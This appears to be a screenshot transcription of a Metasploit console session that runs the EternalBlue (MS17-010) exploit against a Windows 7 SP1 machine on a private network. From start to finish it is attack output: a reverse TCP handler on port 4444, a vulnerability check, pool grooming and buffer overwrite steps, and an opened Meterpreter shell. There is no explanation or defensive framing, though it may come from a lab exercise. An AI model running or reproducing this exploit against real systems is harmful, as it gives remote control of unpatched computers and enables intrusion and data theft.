 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.13:4444
[*] 192.168.0.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.20:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.0.20:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.20:445 - The target is vulnerable.
[*] 192.168.0.20:445 - Connecting to target for exploitation.
[+] 192.168.0.20:445 - Connection established for exploitation.
[+] 192.168.0.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.20:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.20:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.20:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.20:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.20:445 - Starting non-paged pool grooming
[+] 192.168.0.20:445 - Sending SMBv2 buffers
[+] 192.168.0.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.20:445 - Sending final SMBv2 buffers.
[*] 192.168.0.20:445 - Sending last fragment of exploit packet!
[*] 192.168.0.20:445 - Receiving response from exploit packet
[+] 192.168.0.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.20:445 - Sending egg to corrupted connection.
[*] 192.168.0.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.13:4444 -> 192.168.0.20:49159) at 2024-11-15 10:27:22 +0100
[+] 192.168.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >